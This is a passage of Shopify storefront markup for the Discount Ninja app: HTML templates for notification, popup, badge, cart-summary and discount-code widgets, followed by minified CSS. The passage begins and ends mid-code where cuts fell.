								<path d="M480,344.181L268.869,131.889c-15.756-15.859-41.3-15.859-57.054,0c-15.754,15.857-15.754,41.57,0,57.431l237.632,238.937 c8.395,8.451,19.562,12.254,30.553,11.698c10.993,0.556,22.159-3.247,30.555-11.698l237.631-238.937 c15.756-15.86,15.756-41.571,0-57.431s-41.299-15.859-57.051,0L480,344.181z"></path>
							</g>
						</svg>
					</div>
					<div class="limoniapps-minimize-max minimized">
						<svg height="30px" width="30px" style="position: relative;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" class="limoniapps-svg-notification-arrow" viewBox="0 0 960 560">
							<g class="limoniapps-svg-notification-arrow-up">
								<path d="M480,344.181L268.869,131.889c-15.756-15.859-41.3-15.859-57.054,0c-15.754,15.857-15.754,41.57,0,57.431l237.632,238.937 c8.395,8.451,19.562,12.254,30.553,11.698c10.993,0.556,22.159-3.247,30.555-11.698l237.631-238.937 c15.756-15.86,15.756-41.571,0-57.431s-41.299-15.859-57.051,0L480,344.181z"></path>
							</g>
						</svg>
					</div>
				</div>
			</div>
			<div class="limoniapps-col-image maximized">
				<div class="limoniapps-image"></div>
			</div>
			<div class="limoniapps-col-info">
				<div class="limoniapps-title maximized">
					<span class="text-wrapper">[[HEADER]]</span>
				</div>
				<div class="limoniapps-title minimized">
					<span class="text-wrapper">[[MINIMIZED]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-body maximized">
					<span class="text-wrapper">[[BODY]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-footer maximized">
					<span class="text-wrapper">[[FOOTER]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-timerfooter maximized">
					<span class="text-wrapper">[[TIMER_FOOTER]]</span>
				</div>
				<a class="limoniapps-poweredby limoniapps-notify-poweredby limoniapps-poweredby-hidden maximized" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
			</div>
		</div>
	</div>
</script>
<script type="text/template" id="limoniapps-discountninja-notification-item-template">
	<div class="limoniapps-body-item" data-offer-token="[[TOKEN]]">
		<div class="limoniapps-col-info">
			<div class="limoniapps-image"></div>
		</div>
		<span class="text-wrapper">[[TEXT]]</span>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-popup --><script type="text/template" id="limoniapps-discountninja-popup-template">
	<div data-token="[[TOKEN]]" class="limoniapps-popup limoniapps-size-[[SIZE]] limoniapps-overlay-[[BACKGROUNDOVERLAY]] limoniapps-shape-[[SHAPE]] limoniapps-align-[[CONTENTALIGNMENTHORIZONTAL]] limoniapps-action-[[BUTTONPLACEMENT]] limoniapps-content-[[CONTENTALIGNMENTVERTICAL]]">
		<div class="limoniapps-popup-vertical-alignment-helper">
			<div class="limoniapps-popup-vertical-align-center">
				<div class="limoniapps-content">
					<div class="limoniapps-content-inner">
						<a class="limoniapps-close" data-notify="dismiss">
							<div class="limoniapps-close-x">×</div>
						</a>
						<div class="limoniapps-body">
							<a class="limoniapps-poweredby limoniapps-popup-poweredby limoniapps-poweredby-hidden" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
							<div class="limoniapps-box">
								<div class="limoniapps-message-header-row">
									<div class="limoniapps-message-header">[[HEADER]]</div>
								</div>
								<div class="limoniapps-message-body-row">
									<div class="limoniapps-message-body">[[BODY]]</div>
								</div>
								<div class="limoniapps-message-footer-row">
									<div class="limoniapps-message-footer">[[FOOTER]]</div>
								</div>
							</div>
							<div class="limoniapps-footer-inner">
								<div class="limoniapps-action">
									<button type="button" class="limoniapps-action-btn limoniapps-action-btn-1 limoniapps-action-btn-[[ACTIONBUTTON1STYLE]] [[ACTIONBUTTON1SIZE]]" data-action="apply">
										<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1LABEL]]</div>
									</button>
									<button type="button" class="limoniapps-action-btn limoniapps-action-btn-2 limoniapps-action-btn-[[ACTIONBUTTON2STYLE]] [[ACTIONBUTTON2SIZE]]" data-action="learnmore">
										<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2LABEL]]</div>
									</button>
								</div>
								<a class="limoniapps-lnk-dismiss">[[NOTHANKSBUTTONLABEL]]</a>
							</div>
						</div>
					</div>
					<div class="limoniapps-footer-outer">
						<div class="limoniapps-action">
							<button type="button" class="limoniapps-action-btn limoniapps-action-btn-1 limoniapps-action-btn-[[ACTIONBUTTON1STYLE]] [[ACTIONBUTTON1SIZE]]" data-action="apply">
								<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1LABEL]]</div>
							</button>
							<button type="button" class="limoniapps-action-btn limoniapps-action-btn-2 limoniapps-action-btn-[[ACTIONBUTTON2STYLE]] [[ACTIONBUTTON2SIZE]]" data-action="learnmore">
								<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2LABEL]]</div>
							</button>
						</div>
						<a class="limoniapps-lnk-dismiss">[[NOTHANKSBUTTONLABEL]]</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-badge --><script type="text/template" id="limoniapps-discountninja-badge-template">
	<div class="limoniapps-discountninja-badge [[DASH]] [[SIZE]] [[POSITION]]" dir="ltr" data-style="[[STYLE]]" data-token="[[TOKEN]]">
		<div class="limoniapps-discountninja-badge-inner">
			<div class="limoniapps-discountninja-badge-inner-border">[[TEXT]]</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-promotionsummary --><script type="text/template" id="limoniapps-promotionsummary-template">
	<div class="limoniapps-discountninja-subtotalcomment-summary-table" data-token="ALL-TOKENS">
		<div class="limoniapps-discountninja-subtotalcomment-summary-header" style="[[SHOWHEADER]]">[[HEADER]]</div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-body" style="[[SHOWBODY]]">[[BODY]]</div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-promotioncodefield" style="[[SHOWPROMOTIONCODEFIELD]]"></div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-footer" style="[[SHOWFOOTER]]">
			<div style="[[SHOWLEGACYFOOTER]]">
				[[FOOTER]]
			</div>
			<div class="limoniapps-discountninja-cartsummary-table" style="[[SHOWNEWFOOTER]]">
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-subtotal" style="[[SHOWSUBTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-subtotal-label">[[SUBTOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-subtotal-amount">[[SUBTOTAL]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-discount" style="[[SHOWTOTALDISCOUNT]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-discount-label">[[TOTALDISCOUNT_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-discount-amount">[[TOTALDISCOUNT]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-total" style="[[SHOWTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-total-label">[[TOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-total-amount">[[TOTAL]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-discountedtotal" style="[[SHOWDISCOUNTEDTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-discountedtotal-label">[[DISCOUNTED_TOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-discountedtotal-amount">[[DISCOUNTED_TOTAL]]</div>
				</div>
			</div>
		</div>
	</div>
</script>
<script type="text/template" id="limoniapps-promotionsummary-row-template">
	<div class="limoniapps-discountninja-subtotalcomment-summary-row">[[ROW]]</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: la-dn-promotioncodefield-v5 --><script type="text/template" id="limoniapps-discountninja-cartdiscountfield-template">
     <div version="1.0.26" class="limoniapps-discountninja-cartdiscountfield-wrapper limoniapps-discountninja-fontsize-base"><div style="display:none"
              onclick="javascript:if (discountNinja) discountNinja.DiscountCode.ToggleLink(this)"
              class="limoniapps-discountninja-cartdiscountfield-link"><p><span style='font-size: 11px;'>Enter discount code</span></p></div><div class="limoniapps-discountninja-cartdiscountfield-inner" style=""></div>
         <div class="limoniapps-discountninja-cartdiscountfield-inner" style=""><div style=""
                  data-limoniapps-discountninja-cartdiscountfield-showdescription="true"
                  class="limoniapps-discountninja-cartdiscountfield-description"><p><span style='font-size: 12px;'>Enter your discount code here</span></p></div><div class="limoniapps-discountninja-cartdiscountfield-inputandbutton">
                 <input type="text"
                        class="limoniapps-discountninja-cartdiscountfield-input"
                        value=""
                        autocomplete="off"                     
                        tabindex="0"
                        placeholder="Enter discount code" />
                 <button type="button"
                         tabindex="0"
                         class="limoniapps-discountninja-cartdiscountfield-apply">APPLY</button>
             </div><div class="limoniapps-discountninja-cartdiscountfield-discountcodes"></div><div style=""
                  tabindex="0"
                  data-limoniapps-discountninja-cartdiscountfield-showfooter="false"
                  class="limoniapps-discountninja-cartdiscountfield-footer"
                  onclick="javascript:if (discountNinja) discountNinja.DiscountCode.ToggleFooterInstructions(this)"
                  onmouseover="javascript:if (discountNinja) discountNinja.DiscountCode.ShowFooterInstructions(this)"
                  onmouseout="javascript:if (discountNinja) discountNinja.DiscountCode.HideFooterInstructions(this)"><p><span style='font-size: 11px;'>Where can I get discount codes?</span></p><div style="display:none" class="limoniapps-discountninja-cartdiscountfield-footer-onhover"><p><span style='font-size: 12px;'>Subscribe to our newsletter to receive discount codes from us!</span></div>
             </div>
         </div><div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-searching"><div class='limoniapps-discountninja-spinner'></div><span> Searching...</span></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-applied"><p><span style='color: rgb(57, 123, 33);'>✔️ </span>Discount code found, it will be applied at checkout.</p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notapplied"><p><span style='color: rgb(57, 123, 33); font-size: 1rem;'>✔️</span><span style='font-size: 10px;'>Code has been accepted, however a better deal has already been applied to your cart.</span><br></p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notapplied-reason">These discount codes cannot be stacked together. We have applied the largest discount to your cart</div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notfound"><p><span style='color: rgb(255, 0, 0);'>Please provide a valid discount code.</span></p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notcombinable"><p><span style='color: rgb(255, 0, 0);'>One or more of the codes added cannot be used together, try removing one</span><br></p></div>
     </div>
  </script><script type="text/template" id="limoniapps-discountninja-cartdiscountfield-discountcode-template">
    <div class="limoniapps-discountninja-cartdiscountfield-discountcode" data-discountcode="[[DISCOUNT_CODE]]">
      <span class="limoniapps-discountninja-cartdiscountfield-discountcode-code">[[DISCOUNT_CODE]]</span>
      <svg
        onclick="javascript:if (discountNinja) discountNinja.DiscountCode.RemoveTag(this)"
        class="limoniapps-discountninja-cartdiscountfield-discountcode-close"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 13 13"
      >
        <path
          d="M1.5 1.5l10.05 10.05M11.5 1.5L1.45 11.55"
          stroke-width="2"
          fill="none"
          fill-rule="evenodd"
          stroke-linecap="round"
        ></path>
      </svg>
    </div>
  </script><!-- END app snippet --><!-- BEGIN app snippet: la-dn-context --><style type="text/css" id="la-dn-css-context" data-version="1.0.17">/* General style */.limoniapps-popup{padding:0;margin:0;box-sizing:border-box;position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;outline:0;height:100%;word-break:break-word;font-size:1rem}.Polaris-Preview-Mobile .limoniapps-popup{position:unset}.limoniapps-popup .limoniapps-popup-vertical-alignment-helper{display:table;height:100%;width:100%}.limoniapps-popup-vertical-align-center{display:table-cell;vertical-align:middle;height:100%}@media(max-width:501px){.limoniapps-popup-vertical-align-center{vertical-align:top}}.limoniapps-popup .limoniapps-content-inner{overflow:hidden;position:relative;margin:0 auto;display:flex;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center;width:100%}@media(max-width:501px){.limoniapps-popup .limoniapps-content{margin-top:.625em}}.limoniapps-popup:not(.limoniapps-size-fullscreen) .limoniapps-popup-vertical-align-center{padding:0 .9375em}.limoniapps-popup .limoniapps-content{position:relative;margin:0 auto;display:flex;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-popup .limoniapps-body{width:100%;display:block;padding:1.25em;z-index:1;text-align:center;height:calc(100% + 6px)}.limoniapps-popup:not(.limoniapps-action-hanging) .limoniapps-body{position:relative}@media(max-width:501px){.limoniapps-popup{font-size:.6rem}.limoniapps-popup .limoniapps-body{padding-left:.625em;padding-right:.625em}}@media(max-width:31.25em) and (max-height:37.55em){.limoniapps-popup{font-size:.6rem}.limoniapps-popup .limoniapps-body{max-height:28.125em}}@media(max-width:31.25em) and (max-height:43.75em) and (min-height:601px){.limoniapps-popup{font-size:.7rem}.limoniapps-popup .limoniapps-body{max-height:34.375em}}@media(max-width:31.25em) and (max-height:50em) and (min-height:43.76em){.limoniapps-popup{font-size:.8rem}.limoniapps-popup .limoniapps-body{max-height:40.625em}}.Polaris-Preview-Mobile .limoniapps-popup{font-size:.6rem}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-body{justify-content:center}.limoniapps-popup .limoniapps-close{position:absolute;padding:0;height:1.5em;width:1.5em;top:5px;right:10px;background-color:transparent;border-width:0;outline:0;display:none;z-index:2;text-align:right;font-weight:100}.limoniapps-popup .limoniapps-close .limoniapps-close-x{position:absolute;top:0;right:0;text-align:right}.limoniapps-popup.closeable .limoniapps-close{display:flex}.limoniapps-popup .limoniapps-middle-pane{display:inline-block;margin-bottom:.625em}.limoniapps-popup.limoniapps-size-small .limoniapps-middle-pane{width:100%;height:9.375em}.limoniapps-popup.limoniapps-size-medium .limoniapps-middle-pane{width:100%;height:12.5em}.limoniapps-popup.limoniapps-size-large .limoniapps-middle-pane{width:100%;height:18.75em}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-middle-pane{width:100%;height:18.75em}.limoniapps-popup.limoniapps-size-small.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-middle-pane{height:8.75em;width:100%}.limoniapps-popup.limoniapps-size-medium.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-middle-pane{height:12.5em;width:100%}.limoniapps-popup.limoniapps-size-large.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-middle-pane{height:260px;width:100%}.limoniapps-image{display:block}.limoniapps-popup .limoniapps-image{padding-top:50%;padding-bottom:50%}.limoniapps-popup.limoniapps-align-left .limoniapps-body{padding:1.25em;text-align:left}.limoniapps-popup.limoniapps-align-right .limoniapps-body{padding:1.25em;text-align:right}@media(min-width:25em){.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-small.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-body{width:50%}}@media(min-width:34.375em){.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-medium.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-body{width:50%}}@media(min-width:37.55em){.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-large.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-body{width:50%}.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-right .limoniapps-body{width:50%}}.limoniapps-popup.limoniapps-size-small .limoniapps-content{max-width:21.875em}.limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content{min-height:21.875em}.limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content{min-height:175px}.limoniapps-popup.limoniapps-size-medium .limoniapps-content{max-width:31.25em}.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content{min-height:31.25em}.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{min-height:15.625em}.limoniapps-popup.limoniapps-size-large .limoniapps-content{max-width:40.625em}.limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content{min-height:40.625em}.limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{min-height:20.3125em}@media(max-width:501px){.limoniapps-popup.limoniapps-size-small .limoniapps-content,.limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content,.limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-medium .limoniapps-content,.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:60%;min-height:50%}.limoniapps-popup.limoniapps-size-large .limoniapps-content,.limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:80%;min-height:80%}}.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:60%;min-height:50%}.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:80%;min-height:80%}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-content{width:100%;height:100%}.limoniapps-popup .limoniapps-footer-inner{width:100%}.limoniapps-popup .limoniapps-footer-outer{width:100%;position:absolute;bottom:0;z-index:3}.limoniapps-popup .limoniapps-email-pane{margin:.9375em 0 1.875em 0}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-email-pane{margin:1.875em 0 1.875em 0}.limoniapps-popup .limoniapps-email-pane input{border-width:0 0 .0625em 0;border-style:solid;padding:.3125em 0;line-height:2.1875em;height:2.1875em;max-width:18.75em;outline:0;width:100%}.limoniapps-popup .limoniapps-action{white-space:nowrap;margin:0 -.3125em}.limoniapps-popup.limoniapps-action-hanging .limoniapps-action{position:absolute;display:inline-block;bottom:-1.25em;right:1.25em;margin-bottom:0}.limoniapps-action-btn{padding:1em 2.5em 1em 2.5em;outline:0;margin:0 .6em;cursor:pointer;border-style:solid}.limoniapps-action-btn.small{padding:.4em .8em .4em .8em;height:2em;line-height:1em;min-width:100px}.limoniapps-action-btn.medium{padding:.5em 1em .5em 1em;height:3em;line-height:1em;min-width:150px}.limoniapps-action-btn.large{padding:.6em 1.2em .6em 1.2em;height:4em;line-height:1em;min-width:200px}.limoniapps-action-btn:hover{opacity:.8}.limoniapps-action-btn.limoniapps-action-btn-iconleft{position:relative}.limoniapps-action-btn.limoniapps-action-btn-iconleft .limoniapps-fa-icon{background-color:#000;opacity:.2;display:inline-block;padding-right:.625em;position:absolute;left:0;top:0;height:100%;border-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:1.875em}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:2.5em}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:3.125em}.limoniapps-action-btn.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{position:absolute}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:1.6em;position:absolute;left:calc(50% - .5em);top:calc(50% - .5em)}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:1.8em;position:absolute;left:calc(50% - .5625em);top:calc(50% - .5625em)}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:2em;position:absolute;left:calc(50% - .625em);top:calc(50% - .625em)}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:1.875em}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:2.5em}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:3.125em}.limoniapps-popup.limoniapps-action-hanging .limoniapps-lnk-dismiss,.limoniapps-popup.limoniapps-action-hanging .limoniapps-action-link{position:absolute;display:block;bottom:-3.25em;right:1.25em}.limoniapps-popup .limoniapps-action-link{padding-bottom:.0625em;display:block;cursor:pointer}.limoniapps-popup .limoniapps-action-link span,.limoniapps-popup .limoniapps-lnk-dismiss span{color:unset;text-decoration-line:underline}.limoniapps-popup .limoniapps-box{width:100%;display:inline-block;height:100%;overflow:hidden;padding:.3125em}.limoniapps-popup.limoniapps-overlay-4 .limoniapps-content:before{background-color:rgba(0,0,0,.2);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-3 .limoniapps-content:before{background-color:rgba(0,0,0,.4);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-2 .limoniapps-content:before{background-color:rgba(0,0,0,.6);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-1 .limoniapps-content:before{background-color:rgba(0,0,0,.8);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-5 .limoniapps-content:before{background-color:rgba(255,255,255,0);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-6 .limoniapps-content:before{background-color:rgba(255,255,255,.2);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-7 .limoniapps-content:before{background-color:rgba(255,255,255,.4);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-8 .limoniapps-content:before{background-color:rgba(255,255,255,.6);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-9 .limoniapps-content:before{background-color:rgba(255,255,255,.8);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup .limoniapps-message-body-content{display:table}.limoniapps-popup .limoniapps-message-body-row-texttop{display:flex;flex-direction:row;height:100%}.limoniapps-popup .limoniapps-message-body-row-texttop-inner{display:block}.limoniapps-popup input[type="email"]{height:40px;line-height:40px;padding:5px}.limoniapps-popup input[type="email"].limoniapps-full{width:100%}.limoniapps-popup input[type="email"].limoniapps-large{width:200px}.limoniapps-popup input[type="email"].limoniapps-medium{width:150px}.limoniapps-popup input[type="email"].limoniapps-small{width:100px}.limoniapps-popup .limoniapps-message-body-row-email .limoniapps-email{width:100%}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 120px + 18px)}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 120px + 18px)}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 120px + 18px)}.limoniapps-popup .limoniapps-message-body-row-actions{display:flex;flex-direction:row;height:40px;margin-top:5px;margin-bottom:5px;justify-content:center}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-email{display:flex;flex-direction:row;height:40px;margin-top:5px;margin-bottom:5px}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-consent{display:flex;flex-direction:row;height:40px;margin-top:10px}input.limoniapps-email-consent-checkbox{display:inline;width:13px;height:13px;padding:0;margin:0;vertical-align:bottom}.limoniapps-email-consent{line-height:12px}.limoniapps-email-consent-message{display:inline;margin-left:5px}.limoniapps-email-consent-message p{display:inline}.limoniapps-email-privacypolicy{display:block}.limoniapps-popup .limoniapps-message-body-row-textbottom{display:flex;flex-direction:row;height:0%}.limoniapps-popup .limoniapps-image-top,.limoniapps-popup .limoniapps-image-bottom{background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-small .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-small .limoniapps-image-bottom{height:20%}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-medium .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-medium .limoniapps-image-bottom{height:35%}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-large .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-large .limoniapps-image-bottom{height:50%}.limoniapps-popup .limoniapps-image-top{margin:-1.25em -1.25em 0 -1.25em}.limoniapps-popup .limoniapps-image-bottom{margin:0 -1.25em -1.25em -1.25em}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-small .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-small .limoniapps-box{height:calc(80% + 18px)!important}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-medium 